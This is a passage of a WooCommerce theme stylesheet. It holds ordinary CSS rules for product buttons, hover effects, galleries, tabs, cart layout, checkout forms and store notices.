    font-size: 20px;
    display: block;
    left: 0;
    right: 3px;
}
.tmpmela_product_nav_buttons .next a:before {
    font-family: 'FontAwesome';
    content: '\f105';
    font-size: 20px;
    display: block;
    right: 0;
    position: absolute;
    left: 3px;
}
.tmpmela_product_nav_buttons .previous,
.tmpmela_product_nav_buttons .next {
    float: left;
    text-align: center;
    margin: 0 2px;
}
/* ==========================================================================
   Product button css
   ========================================================================== */
.product-block-hover {
    display: block;
    transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    position: absolute;
    bottom: auto;
    color: #000000;
    z-index: 99;
    margin: auto;
    top: 12px;
    right: 15px;
    left: auto;
    transform: translateX(45px);
    -webkit-transform: translateX(45px);
    -ms-transform: translateX(45px);
    -o-transform: translateX(45px);
    -moz-transform: translateX(45px);
    opacity: 0;
    -khtml-opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
}
.woocommerce ul.products li.product:hover .product-block-hover {
    transform: translateX(0);
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    -moz-transform: translateX(0);
    opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
}
.woocommerce ul.products li.product:hover .product-block-hover, .woocommerce-page ul.products li.product:hover .product-block-hover, .list .product-block-hover, .home-featured-carousel .owl-item:hover .product-block-hover {
    display: block;
}
.woocommerce ul.products li.product .product_type_simple, .woocommerce-page ul.products li.product .product_type_simple, .woocommerce ul.products li.product .product_type_grouped, .woocommerce-page ul.products li.product .product_type_grouped, .woocommerce ul.products li.product .product_type_external, .woocommerce-page ul.products li.product .product_type_external, .woocommerce ul.products li.product .product_type_variable, .woocommerce-page ul.products li.product .product_type_variable, .woocommerce .button.yith-wcqv-button, .entry-summary .yith-wcwl-wishlistexistsbrowse > a, .woocommerce a.compare.button, .woocommerce .yith-wcwl-add-to-wishlist a.add_to_wishlist, .woocommerce ul.products li.product .yith-wcwl-wishlistexistsbrowse a, .woocommerce-page ul.products li.product .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products li.product .yith-wcwl-wishlistaddedbrowse a, .woocommerce-page ul.products li.product .yith-wcwl-wishlistaddedbrowse a, .yith-wcwl-add-to-wishlist,
.yith-wcwl-wishlistexistsbrowse a, .yith-wcwl-wishlistaddedbrowse a, .yith-wcwl-add-to-wishlist a{
    display: block;
    font-size: 0;
    padding: 0;
    position: relative;
    vertical-align: top;
    height: 36px;
    width: 36px;
    line-height: 38px;   
    border: medium none;    
    margin: 0;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -o-border-radius: 3px;
    -ms-border-radius: 3px;
}
ul.products li.product:hover .product-button-hover {
    transform: translateX(0px);
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    -moz-transform: translateX(0);
    left: 0;
    opacity: 1;
}
.product-button-hover {
    position: relative;        
    display: inline-block;
    vertical-align: top;
    margin-top: 10px;
    width: 100%;
}
a.button.product_type_variable.add_to_cart_button, .woocommerce ul.products li.product .button.product_type_simple.add_to_cart_button.ajax_add_to_cart, 
.woocommerce ul.products li.product .product_type_external, .woocommerce-page ul.products li.product .product_type_external, .woocommerce ul.products li.product .product_type_grouped.button,
.woocommerce ul.products li.product .product_type_variable.button, .woocommerce-page ul.products li.product .product_type_variable.button {
    font-size: 12px;
    position: relative;
    float: left;
    margin: 0;
    font-weight: 600;
    padding: 9px 16px;
    width: auto;
    height: auto;
    line-height: 17px;
}
.woocommerce.product.compare-button, ul.products .yith-wcwl-add-to-wishlist {
    position: relative;
    display: block;
    vertical-align: top;
    margin: 0;
    text-align: center;
}
.woocommerce ul.products li.product .yith-wcwl-add-to-wishlist .delete_item::before, .woocommerce-page ul.products li.product .yith-wcwl-add-to-wishlist .delete_item::before, .product-detail .yith-wcwl-add-to-wishlist .delete_item::before, .feature-image-wrapper .yith-wcwl-add-to-wishlist .delete_item::before {
	content: "\f00d";
}
.woocommerce a.compare.button::before, .woocommerce ul.products li .product-button-hover .add_to_wishlist::before,
.woocommerce ul.products li.product .yith-wcwl-add-to-wishlist .delete_item::before, .woocommerce-page ul.products li.product .yith-wcwl-add-to-wishlist .delete_item::before, .product-detail .yith-wcwl-add-to-wishlist .delete_item::before, .feature-image-wrapper .yith-wcwl-add-to-wishlist .delete_item::before{
    font-family: "FontAwesome";
    position: absolute;
    left: 0;
    right: 0;
    font-size: 15px;
    margin: 0;
	text-align:center;
}
.woocommerce a.compare.button::before {
    content: "\f24d";
    font-size: 15px;
}
.woocommerce ul.products .image-block .button.yith-wcqv-button {        
    display: block;
    font-size: 0px;
    font-weight: 600;
    padding: 0;
    position: relative;
    vertical-align: top;
    opacity: 1;
    height: 36px;
    width: 36px;
    line-height: 36px;
    margin: 5px 0;
}
.woocommerce ul.products .image-block .button.yith-wcqv-button::before {    
    content: "\f06e";
    font-family: "FontAwesome";
    font-size: 15px;
    top: 0px;
    position: absolute;
    left: 0;
    right: 0;
}
.woocommerce ul.products li.product .yith-wcwl-add-to-wishlist .add_to_wishlist, .woocommerce-page ul.products li.product .yith-wcwl-add-to-wishlist .add_to_wishlist, .woocommerce ul.products li.product .yith-wcwl-wishlistexistsbrowse a, .woocommerce-page ul.products li.product .yith-wcwl-wishlistexistsbrowse a, .woocommerce ul.products li.product .yith-wcwl-wishlistaddedbrowse a, .woocommerce-page ul.products li.product .yith-wcwl-wishlistaddedbrowse a {
    font-size: 0;
}
.woocommerce ul.products li.product .yith-wcwl-add-to-wishlist .add_to_wishlist::before, .woocommerce-page ul.products li.product .yith-wcwl-add-to-wishlist .add_to_wishlist::before {    
    content: "\f004";
    display: inline-block;
    font-family: "FontAwesome";
    font-size: 14px;
    left: 0;
    position: absolute;
    right: 0;
    text-align: center;
}
.woocommerce ul.products li.product .yith-wcwl-wishlistexistsbrowse a::before, .woocommerce ul.products li.product .yith-wcwl-wishlistaddedbrowse a::before {
    content: "\f112";
    display: inline-block;
    font-family: "FontAwesome";
    font-size: 14px;
    left: 0;
    padding: 0;
    position: absolute;
    text-align: center;
    top: 0;
    right: 0;
    margin: auto;
}
.feedback, .browse-button {
    text-align: center;
}
.woocommerce.compare-button a.compare.button.added::before, .woocommerce-page ul.products li .container-inner .compare-button a.added::before
{
    content: "\f00c";
    display: block;
    font-family: "FontAwesome";
    font-size: 16px;
    font-weight: 400;
}
.woocommerce ul.products li.product .yith-wcqv-button::before, .woocommerce-page ul.products li.product .yith-wcqv-button::before {    
    content: "\f06e";
    font-family: "FontAwesome";
    font-size: 16px;
    font-weight: 300;
    left: 0;
    position: absolute;
    right: 0;
}
.woocommerce ul.products li.product .yith-wcqv-button:hover::before, .woocommerce-page ul.products li.product .yith-wcqv-button:hover::before {
    color: #fff;
}
.woocommerce ul.products li.product .product_type_simple.button, .woocommerce-page ul.products li.product .product_type_simple.button, .woocommerce ul.products li.product .product_type_grouped.button, .woocommerce-page ul.products li.product .product_type_grouped.button, .woocommerce ul.products li.product .product_type_external.button, .woocommerce-page ul.products li.product .product_type_external.button, .woocommerce ul.products li.product .product_type_variable.button, .woocommerce-page ul.products li.product .product_type_variable.button {
    text-align: center;
    display: block;
    border: none;
}
.woocommerce .add_to_cart_button.added::before {
    content: "\f00c";
    font-family: "FontAwesome";
    left: 0;
    margin: 0;
    right: 0;
}
/* ==========================================================================
   Product Navigation css End
   ========================================================================== */
.woocommerce div.product div.images, .woocommerce-page div.product div.images {
    float: left;
    margin: 0 30px 10px 0;
    width: 44%;
    position: relative;
}
.woocommerce div.product div.summary, .woocommerce-page div.product div.summary {
    overflow: hidden;
    position: relative;
    width: auto;
    padding: 1px;
    box-sizing: border-box;
    margin-bottom: 20px;
}
/* WooCommerce 3.0 Gallery */
.woocommerce #content div.product .woocommerce-product-gallery.images img {
    transition: none 0s ease 0s;
    -webkit-transition: none 0s ease 0s;
    -moz-transition: none 0s ease 0s;
    -ms-transition: none 0s ease 0s;
    -o-transition: none 0s ease 0s;
}
.woocommerce-product-gallery {
    position: relative;
    margin-bottom: 3em;
}
.woocommerce-product-gallery figure {
    margin: 0;
}
.woocommerce-product-gallery .woocommerce-product-gallery__image:nth-child(n+2) {
    width: 25%;
    display: inline-block;
}
.woocommerce-product-gallery .flex-control-thumbs li {
    list-style: none;
    float: left;
    cursor: pointer;
    margin-bottom: 10px;
}
.images .flex-control-thumbs li {
    box-sizing: border-box;
    width: 100%;
    margin: 0;
}
.woocommerce-product-gallery .owl-theme .owl-buttons div {
    width: 30px;
    height: 30px;
    line-height: 28px;
}
.woocommerce-product-gallery .owl-theme .owl-buttons div.owl-prev {
    left: 0 !important;;
    top: 0;
    bottom: 0;
    right: auto !important;;
}
.woocommerce-product-gallery .owl-theme .owl-buttons div.owl-next {
    right: 0 !important;;
    top: 0;
    bottom: 0;
    left: auto !important;;
}
.woocommerce-product-gallery img {
    display: block;
}
.woocommerce-product-gallery__trigger {
    position: absolute;
    top: 1em;
    right: 1em;
    z-index: 99;
}
a.woocommerce-product-gallery__trigger {
    text-decoration: none;
}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
    position: absolute;
    top: .875em;
    right: .875em;
    display: block;
    height: 2em;
    width: 2em;
    border-radius: 3px;
    -webkit-border-radius: 3px;
    -khtml-border-radius: 3px;
    -moz-border-radius: 3px;
    z-index: 9;
    text-align: center;
    text-indent: -999px;
    overflow: hidden;
}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
    color: #000;
    font-size: 14px;
}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
    background-color: #000;
    border-color: #000;
    color: #ffffff;
}
.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:before {
    font: normal normal normal 1em/1 FontAwesome;
    font-size: inherit;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: block;
    content: "\f00e";
    line-height: 2;
    text-indent: 0;
    margin-left: 2px;
}
.flex-control-thumbs {
    margin-top: 20px;
    margin-left: 0;
    z-index: 99;
    padding: 0 30px;
    box-sizing: border-box;
}
.woocommerce .single-product-full .woocommerce-main-image.zoom {
    float: right;
    padding: 0 6% 0 0;
}
.single-product-sidebar .woocommerce-main-image.zoom {
    width: 74%;
}
.woocommerce #content div.product div.thumbnails,
.woocommerce div.product div.thumbnails,
.woocommerce-page #content div.product div.thumbnails,
.woocommerce-page div.product div.thumbnails {
    *zoom: 1;
}
.woocommerce #content div.product div.thumbnails a,
.woocommerce div.product div.thumbnails a,
.woocommerce-page #content div.product div.thumbnails a,
.woocommerce-page div.product div.thumbnails a {
    float: left;
}
.woocommerce #content div.product div.thumbnails a.first,
.woocommerce div.product div.thumbnails a.first,
.woocommerce-page #content div.product div.thumbnails a.first,
.woocommerce-page div.product div.thumbnails a.first {
    clear: both;
}
.woocommerce div.product .woocommerce-tabs, .woocommerce-page div.product .woocommerce-tabs {
    clear: both;
    display: inline-block;
    width: 100%;
    vertical-align: top;
    padding: 30px 0;
}
.woocommerce-tabs ul.tabs {
    list-style: none;
    position: relative;
    margin: 0 0 30px;
}
.woocommerce-tabs ul.tabs li {
    display: inline-block;
    text-decoration: none;
    position: relative;
    padding: 3px 10px;
}
.woocommerce-tabs ul.tabs li:first-child {
    padding-left: 0;
}
.woocommerce-tabs ul.tabs li:last-child {
    padding-right: 0;
}
.woocommerce-tabs ul.tabs li a {
    position: relative;
    display: block;
    font-weight: 600;
    padding: 10px 20px;
    word-break: break-all;
    border-radius: 3px;
    font-size: 14px;
    text-transform: uppercase;
    letter-spacing: 0.8px;
}
.woocommerce-tabs ul.tabs li a {
    background-color: #f2f2f2;
    color:#000000;
}
.woocommerce-tabs ul.tabs li.active a, .woocommerce-tabs ul.tabs li a:hover {
    background-color: #3079f1;
    color:#ffffff; 
}
.woocommerce-tabs .panel {
    line-height: 30px;
    overflow: hidden;
    -webkit-animation-name: zoomIn;
    animation-name: zoomIn;
    animation-duration: 500ms;
    background: #f2f2f2;
    padding: 34px;
    box-sizing: border-box;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -o-border-radius: 5px;

}
.woocommerce #content div.product .woocommerce-tabs h2 {
    display: none;
}
.woocommerce #content div.product #reviews .comment,
.woocommerce div.product #reviews .comment,
.woocommerce-page #content div.product #reviews .comment,
.woocommerce-page div.product #reviews .comment {
    *zoom: 1;
}
.woocommerce #content div.product #reviews .comment:after,
.woocommerce #content div.product #reviews .comment:before,
.woocommerce div.product #reviews .comment:after,
.woocommerce div.product #reviews .comment:before,
.woocommerce-page #content div.product #reviews .comment:after,
.woocommerce-page #content div.product #reviews .comment:before,
.woocommerce-page div.product #reviews .comment:after,
.woocommerce-page div.product #reviews .comment:before {
    content: " ";
    display: table;
}
.woocommerce #content div.product #reviews .comment:after,
.woocommerce div.product #reviews .comment:after,
.woocommerce-page #content div.product #reviews .comment:after,
.woocommerce-page div.product #reviews .comment:after {
    clear: both;
}
.woocommerce #content div.product #reviews .comment img,
.woocommerce div.product #reviews .comment img,
.woocommerce-page #content div.product #reviews .comment img,
.woocommerce-page div.product #reviews .comment img {
    float: right;
    height: auto;
}
.woocommerce #content .quantity input::-webkit-inner-spin-button,
.woocommerce #content .quantity input::-webkit-outer-spin-button,
.woocommerce #quantity input::-webkit-inner-spin-button,
.woocommerce #quantity input::-webkit-outer-spin-button,
.woocommerce-page #content .quantity input::-webkit-inner-spin-button,
.woocommerce-page #content .quantity input::-webkit-outer-spin-button,
.woocommerce-page #quantity input::-webkit-inner-spin-button,
.woocommerce-page #quantity input::-webkit-outer-spin-button {
    display: none;
}
.woocommerce .related,
.woocommerce .upsells.products,
.woocommerce-page .related,
.woocommerce-page .upsells.products {
    *zoom: 1;
}
.woocommerce .related ul,
.woocommerce .related ul.products,
.woocommerce .upsells.products ul,
.woocommerce .upsells.products ul.products,
.woocommerce-page .related ul,
.woocommerce-page .related ul.products,
.woocommerce-page .upsells.products ul,
.woocommerce-page .upsells.products ul.products,
.woocommerce .cart-collaterals .cross-sells ul.products,
.woocommerce-page .cart-collaterals .cross-sells ul.products {
    float: none;
}
.woocommerce .related ul li.product,
.woocommerce .related ul.products li.product,
.woocommerce .upsells.products ul li.product,
.woocommerce .upsells.products ul.products li.product,
.woocommerce-page .related ul li.product,
.woocommerce-page .related ul.products li.product,
.woocommerce-page .upsells.products ul li.product,
.woocommerce-page .upsells.products ul.products li.product {
    margin: 0;
}
.woocommerce .upsells .owl-item li {
    width: 100%
}
.woocommerce .related ul li.product img,
.woocommerce .related ul.products li.product img,
.woocommerce .upsells.products ul li.product img,
.woocommerce .upsells.products ul.products li.product img,
.woocommerce-page .related ul li.product img,
.woocommerce-page .related ul.products li.product img,
.woocommerce-page .upsells.products ul li.product img,
.woocommerce-page .upsells.products ul.products li.product img {
    height: auto;
    max-width: 100%;
    width: auto;
}
.woocommerce ul.products,
.woocommerce-page ul.products {
    clear: both;
    *zoom: 1;
}
.woocommerce ul.products:after,
.woocommerce ul.products:before,
.woocommerce-page ul.products:after,
.woocommerce-page ul.products:before {
    content: " ";
    display: table;
}
.woocommerce ul.products:after,
.woocommerce-page ul.products:after {
    clear: both;
}
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
    float: left;
    padding: 0;
    position: relative;
    overflow: hidden;
}
.woo-products,
.woocommerce ul.products.grid,
.woocommerce-page ul.products.grid {
    margin: 0 -15px;
}
.woocommerce ul.products li .container-inner,
.woocommerce-page ul.products li .container-inner {
    clear: both;
    display: inline-block;
    margin: 15px;
    padding: 0;
    position: relative;
    vertical-align: top;
    text-align: center;
    overflow: hidden;
    border: 2px solid transparent;
}
.woocommerce ul.products li .container-inner:hover, .woocommerce-page ul.products li .container-inner:hover{
    border: 2px solid #f1f1f1;    
}
.woocommerce ul.products li.product-category .container-inner, .woocommerce-page ul.products li.product-category .container-inner,
.woocommerce ul.products li.product-category .container-inner:hover, .woocommerce-page ul.products li.product-category .container-inner:hover {
    border: none;    
}   
.woocommerce ul.products.columns-5 li .container-inner,
.woocommerce-page ul.products.columns-5 li .container-inner {
    margin: 5px;
}
.woocommerce ul.products li.product.product-category .container-inner {
    box-sizing: border-box;
    padding: 0;
    display: inline-block;
}
.woocommerce ul.products.list li.product.product-category a img,
.woocommerce-page ul.products.list li.product.product-category a img {
    height: auto;
    width: 31% !important;
    margin: 0 20px 0 0 !important;
}
.woocommerce ul.products.list li.product,
.woocommerce-page ul.products.list li.product,
.woocommerce ul.products.owl-carousel li.product,
.woocommerce-page ul.products.owl-carousel li.product {
    width: 100% !important;
}
.woocommerce ul.products li.first,
.woocommerce-page ul.products li.first {
    clear: both;
}
.columns-1 li.product {
    width: 100%;
    margin-right: 0;
}
.columns-2 li.product {
    width: 50%;
}
.columns-3 li.product {
    width: 33.33%;
}
.columns-4 li.product {
    width: 25%;
}
.columns-5 li.product {
    width: 20%;
}
.columns-6 li.product {
    width: 16.66%;
}
.woocommerce ul.products li.last,
.woocommerce-page ul.products li.last {
    margin-right: 0 !important;
}
.woocommerce .woocommerce-result-count,
.woocommerce-page .woocommerce-result-count {
    float: left;
    line-height: 25px;
}
.woocommerce .woocommerce-ordering,
.woocommerce-page .woocommerce-ordering {
    float: right;
}
.woocommerce .woocommerce-pagination ul.page-numbers,
.woocommerce-page .woocommerce-pagination ul.page-numbers {
    *zoom: 1;
}
.woocommerce .woocommerce-pagination ul.page-numbers:after,
.woocommerce .woocommerce-pagination ul.page-numbers:before,
.woocommerce-page .woocommerce-pagination ul.page-numbers:after,
.woocommerce-page .woocommerce-pagination ul.page-numbers:before {
    content: " ";
    display: table;
}
.woocommerce .woocommerce-pagination ul.page-numbers:after,
.woocommerce-page .woocommerce-pagination ul.page-numbers:after {
    clear: both;
}
.woocommerce .woocommerce-pagination ul.page-numbers li,
.woocommerce-page .woocommerce-pagination ul.page-numbers li {
    display: inline-block;
}
.woocommerce #content table.cart img,
.woocommerce table.cart img,
.woocommerce-page #content table.cart img,
.woocommerce-page table.cart img {
    height: auto;
}
.woocommerce #content table.cart td.actions,
.woocommerce table.cart td.actions,
.woocommerce-page #content table.cart td.actions,
.woocommerce-page table.cart td.actions {
    text-align: right;
}
.woocommerce #content table.cart td.actions .input-text,
.woocommerce table.cart td.actions .input-text,
.woocommerce-page #content table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions .input-text {
    width: 120px;
}
.woocommerce #content table.cart td.actions .coupon,
.woocommerce table.cart td.actions .coupon,
.woocommerce-page #content table.cart td.actions .coupon,
.woocommerce-page table.cart td.actions .coupon {
    float: left;
}
.woocommerce #content table.cart td.actions .coupon label,
.woocommerce table.cart td.actions .coupon label,
.woocommerce-page #content table.cart td.actions .coupon label,
.woocommerce-page table.cart td.actions .coupon label {
    display: none;
}
.woocommerce .cart-collaterals,
.woocommerce-page .cart-collaterals {
    *zoom: 1;
    width: 100%;
    text-align: center;
}
.woocommerce .cart-collaterals:after,
.woocommerce .cart-collaterals:before,
.woocommerce-page .cart-collaterals:after,
.woocommerce-page .cart-collaterals:before {
    content: " ";
    display: table;
}
.woocommerce .cart-collaterals:after,
.woocommerce-page .cart-collaterals:after {
    clear: both;
}
.woocommerce .cart-collaterals .related,
.woocommerce-page .cart-collaterals .related {
    width: 30.75%;
    float: left;
}
.woocommerce .cart-collaterals .shipping_calculator,
.woocommerce-page .cart-collaterals .shipping_calculator {
    width: 48%;
    *zoom: 1;
    clear: right;
    float: right;
}
.woocommerce .cart-collaterals .shipping_calculator:after,
.woocommerce .cart-collaterals .shipping_calculator:before,
.woocommerce-page .cart-collaterals .shipping_calculator:after,
.woocommerce-page .cart-collaterals .shipping_calculator:before {
    content: " ";
    display: table;
}
.woocommerce .cart-collaterals .shipping_calculator:after,
.woocommerce-page .cart-collaterals .shipping_calculator:after {
    clear: both;
}
.woocommerce .cart-collaterals .shipping_calculator .col2-set .col-1,
.woocommerce .cart-collaterals .shipping_calculator .col2-set .col-2,
.woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-1,
.woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-2 {
    width: 47%;
}
.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
    width: 50%;
    margin: 0;
    display: inline-block;
}
.woocommerce ul.cart_list li:after,
.woocommerce ul.cart_list li:before,
.woocommerce ul.product_list_widget li:after,
.woocommerce ul.product_list_widget li:before,
.woocommerce-page ul.cart_list li:after,
.woocommerce-page ul.cart_list li:before,
.woocommerce-page ul.product_list_widget li:after,
.woocommerce-page ul.product_list_widget li:before {
    content: " ";
    display: table;
}
.woocommerce ul.cart_list li:after,
.woocommerce ul.product_list_widget li:after,
.woocommerce-page ul.cart_list li:after,
.woocommerce-page ul.product_list_widget li:after {
    clear: both;
}
.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img,
.woocommerce-page ul.cart_list li img,
.woocommerce-page ul.product_list_widget li img {
    float: right;
    height: auto;
}
.woocommerce form .form-row,
.woocommerce-page form .form-row {
    *zoom: 1;
}
.woocommerce form p,
.woocommerce-page form p {
    clear: none;
}
.woocommerce form .form-row:after,
.woocommerce form .form-row:before,
.woocommerce-page form .form-row:after,
.woocommerce-page form .form-row:before {
    content: " ";
    display: table;
}
.woocommerce form .form-row:after,
.woocommerce-page form .form-row:after {
    clear: both;
}
.woocommerce form .form-row label,
.woocommerce-page form .form-row label {
    display: block;
}
.woocommerce form .form-row label.checkbox,
.woocommerce-page form .form-row label.checkbox {
    display: inline;
}
.woocommerce form .form-row select,
.woocommerce-page form .form-row select {
    width: 100%;
}
.woocommerce form .form-row .input-text,
.woocommerce-page form .form-row .input-text {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
}
.woocommerce form .form-row-first,
.woocommerce form .form-row-last,
.woocommerce-page form .form-row-first,
.woocommerce-page form .form-row-last {
    float: left;
    width: 47%;
    overflow: visible;
}
.woocommerce form .form-row-last,
.woocommerce-page form .form-row-last {
    float: right;
}
.woocommerce form .form-row-wide,
.woocommerce-page form .form-row-wide {
    clear: both;
}
.woocommerce #payment .form-row select,
.woocommerce-page #payment .form-row select {
    width: auto;
}
.woocommerce #payment .terms,
.woocommerce-page #payment .terms {
    text-align: right;
    padding: 0 1em;
}
.woocommerce #payment #place_order,
.woocommerce-page #payment #place_order {
    float: right;
    padding: 11px 40px;
}
.twentyfourteen .tfwc {
    padding: 12px 10px 0;
    max-width: 474px;
    margin: 0 auto;
}
.twentyfourteen .tfwc .product .entry-summary {
    padding: 0 !important;
    margin: 0 0 1.618em !important;
}
.twentyfourteen .tfwc div.product.hentry.has-post-thumbnail {
    margin-top: 0;
}
.twentyfourteen .tfwc .product .images img {
    margin-bottom: 1em;
}
.clear {
    clear: both;
}
.nobr {
    white-space: nowrap;
}
@font-face {
    font-family: star;
    src: url(../../fonts/star.eot);
    src: url(../../fonts/star.eot?#iefix) format('embedded-opentype'),
        url(../../fonts/star.woff) format('woff'),
        url(../../fonts/star.ttf) format('truetype'),
        url(../../fonts/star.svg#star) format('svg');
    font-weight: 400;
    font-style: normal;
}
@font-face {
    font-family: WooCommerce;
    src: url(../../fonts/WooCommerce.eot);
    src: url(../../fonts/WooCommerce.eot?#iefix) format('embedded-opentype'),
        url(../../fonts/WooCommerce.woff) format('woff'),
        url(../../fonts/WooCommerce.ttf) format('truetype'),
        url(../../fonts/WooCommerce.svg#WooCommerce) format('svg');
    font-weight: 400;
    font-style: normal;
}
p.demo_store {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    margin: 0;
    width: 100%;
    font-size: 1em;
    padding: .5em 0;
    text-align: center;
    background: #ad74a2;
    background: -webkit-gradient(linear, left top, left bottom, from(#ad74a2), to(#96588a));
    background: -webkit-linear-gradient(#ad74a2, #96588a);
    background: -moz-linear-gradient(4px top, #ad74a2 0, #96588a 100%);
    background: -moz-gradient(4px top, #ad74a2 0, #96588a 100%);
    border: 1px solid #96588a;
    color: #fff;
    z-index: 99998;
    box-shadow: inset 0 0 0 3px rgba(255, 255, 255, .2);
    -webkit-box-shadow: inset 0 0 0 3px rgba(255, 255, 255, .2);
}
.admin-bar p.demo_store {
    top: 28px;
}
.chosen-container-single .chosen-single {
    background: none !important;
    box-shadow: none !important;
    -moz-box-shadow: none !important;
    -webkit-box-shadow: none !important;
    border: 1px solid #ebebeb !important;
    border-radius: 0 !important;
    -webkit-border-radius: 0 !important;
    -moz-border-radius: 0 !important;
}
.wc-backward a:before,
.wc-backward:before {
    font-family: WooCommerce;
    speak: none;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    margin-right: 7px;
    content: "\e02f";
    font-size: .75em;
}
.woocommerce .woocommerce-error,
.woocommerce .woocommerce-info,
.woocommerce .woocommerce-message,
.woocommerce-page .woocommerce-error,
.woocommerce-page .woocommerce-info,
.woocommerce-page .woocommerce-message {
    padding: 1em 1em 1em 3.5em !important;
    margin: 0 0 3em !important;
    position: relative;
    background: #fff;
    border: 1px solid #ebebeb;
    color: #808080;
    list-style: none outside !important;
    box-sizing: border-box;
    width: auto;
}
.woocommerce .woocommerce-error:after,
.woocommerce .woocommerce-error:before,
.woocommerce .woocommerce-info:after,
.woocommerce .woocommerce-info:before,
.woocommerce .woocommerce-message:after,
.woocommerce .woocommerce-message:before,
.woocommerce-page .woocommerce-error:after,
.woocommerce-page .woocommerce-error:before,
.woocommerce-page .woocommerce-info:after,
.woocommerce-page .woocommerce-info:before,
.woocommerce-page .woocommerce-message:after,
.woocommerce-page .woocommerce-message:before {
    content: " ";
    display: table;
}
.woocommerce .woocommerce-error:after,
.woocommerce .woocommerce-info:after,
.woocommerce .woocommerce-message:after,
.woocommerce-page .woocommerce-error:after,
.woocommerce-page .woocommerce-info:after,
.woocommerce-page .woocommerce-message:after {
    clear: both;
}
.woocommerce .woocommerce-error:before,
.woocommerce .woocommerce-info:before,
.woocommerce .woocommerce-message:before,
.woocommerce-page .woocommerce-error:before,
.woocommerce-page .woocommerce-info:before,
.woocommerce-page .woocommerce-message:before {
    content: "";
    height: 1.5em;
    width: 1.5em;
    display: block;
    position: absolute;
    top: 0;
    left: 1em;
    font-family: sans-serif;
    font-size: 1em;
    line-height: 1.5;
    color: #fff;
    text-align: center;
    padding-top: 1em;
}
.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button,
.woocommerce .woocommerce-message .button,
.woocommerce-page .woocommerce-error .button,
.woocommerce-page .woocommerce-info .button,
.woocommerce-page .woocommerce-message .button {
    float: right;
}
.woocommerce .woocommerce-error li,
.woocommerce .woocommerce-info li,
.woocommerce .woocommerce-message li,
.woocommerce-page .woocommerce-error li,
.woocommerce-page .woocommerce-info li,
.woocommerce-page .woocommerce-message li {
    list-style: none outside !important;
    padding-left: 0 !important;
    margin-left: 0 !important;
}
.woocommerce .woocommerce-message,
.woocommerce-page .woocommerce-message {
    border-top: 2px solid #000000;
}
.single-product.woocommerce .woocommerce-message,
.single-product.woocommerce-page .woocommerce-message {
    float: none;
    margin: 10px auto !important;
}
.woocommerce .woocommerce-message:before,
.woocommerce-page .woocommerce-message:before {
    background-color: #000000;
    content: "\2713";
}
.woocommerce .woocommerce-info,
.woocommerce-page .woocommerce-info {
    border-top: 2px solid #000000;
    clear: both;
}
.woocommerce .woocommerce-info:before,
.woocommerce-page .woocommerce-info:before {
    background-color: #000000;
    content: "i";
    font-family: Times,
        Georgia,
        serif;
    font-style: italic;
}
.woocommerce .woocommerce-error,
.woocommerce-page .woocommerce-error {
    border-top: 3px solid #000000;
}
.woocommerce .woocommerce-error:before,
.woocommerce-page .woocommerce-error:before {
    background-color: #000000;
    content: "\00d7";
    font-weight: 600;
}
.woocommerce small.note,
.woocommerce-page small.note {
    display: block;
    color: #000;
    font-size: 11px;
    line-height: 21px;
    margin-top: 10px;
}
.woocommerce #content div.product,
.woocommerce div.product,
.woocommerce-page #content div.product,
.woocommerce-page div.product {
    position: relative;
}
.woocommerce div.product .product_title,
.woocommerce-page div.product .product_title {
    padding: 0;
    font-size: 22px;
    font-weight: 500;
    line-height: 30px;
    clear: none;
    margin-bottom: 10px;
}
.woocommerce #content div.product .stock,
.woocommerce div.product .stock,
.woocommerce-page #content div.product .stock,
.woocommerce-page div.product .stock {
    color: #43C343;
    font-weight: 600;
    font-size: 14px;
    display: inline-block;
    padding: 10px 0;
}
.woocommerce #content div.product .out-of-stock,
.woocommerce div.product .out-of-stock,
.woocommerce-page #content div.product .out-of-stock,
.woocommerce-page div.product .out-of-stock {
    color: #000000;
    font-weight: 600;
    margin: 5px 0;
}
.woocommerce #content div.product div.images img,
.woocommerce div.product div.images img,
.woocommerce-page #content div.product div.images img,
.woocommerce-page div.product div.images img {
    display: block;
    max-width: 100%;
    height: auto;
    margin: 0 auto;
}
.woocommerce #content div.product div.images div.thumbnails,
.woocommerce div.product div.images div.thumbnails,
.woocommerce-page #content div.product div.images div.thumbnails,
.woocommerce-page div.product div.images div.thumbnails {
    padding: 15px 0;
    width: 100%;
    margin: 0 auto;
    box-sizing: border-box;
}
.yith_magnifier_gallery li {
    box-sizing: border-box;
    padding: 0 5px;
}
.woocommerce #content div.product div.social span .stButton .chicklets,
.woocommerce div.product div.social span .stButton .chicklets,
.woocommerce-page #content div.product div.social span .stButton .chicklets,
.woocommerce-page div.product div.social span .stButton .chicklets {
    padding-left: 16px;
    width: 0;
}
.woocommerce #content div.product div.social iframe,
.woocommerce div.product div.social iframe,
.woocommerce-page #content div.product div.social iframe,
.woocommerce-page div.product div.social iframe {
    float: left;
    margin-top: 3px;
}
